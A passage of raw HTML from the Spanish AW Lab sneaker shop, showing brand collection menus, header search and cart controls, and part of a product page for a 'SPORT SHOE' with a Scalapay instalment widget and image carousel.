href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "nino_chicos"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/ni%C3%B1o/" title="Go to Ni&ntilde;o">
                Ni&ntilde;o
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/" title="Go to Chicos">
                    Chicos
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/ni%C3%B1o/chicos/","name":"Chicos"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/ni%C3%B1o/","name":"Niño"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    













<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="">
























































































































<div id="refreshBreadrumbName" class="h-hidden">SPORT SHOE</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
SPORT SHOE
</p>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="69.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">


















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_22121RBC">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="SPORT SHOE"
data-index="0"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_22121RBC"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f17ac16/images/bata/large-sport-shoe-4041465-0.jpg?sw=1005"
     src="[data-uri]"
     alt="SPORT SHOE"
     title="SPORT SHOE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="SPORT SHOE"
data-index="1"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_22121RBC"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw28faed15/images/bata/large-sport-shoe-4041465-1.jpg?sw=1005"
     src="[data-uri]"
     alt="SPORT SHOE"
     title="SPORT SHOE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="SPORT SHOE"
data-index="2"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_22121RBC"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7d25e20/images/bata/large-sport-shoe-4041465-2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
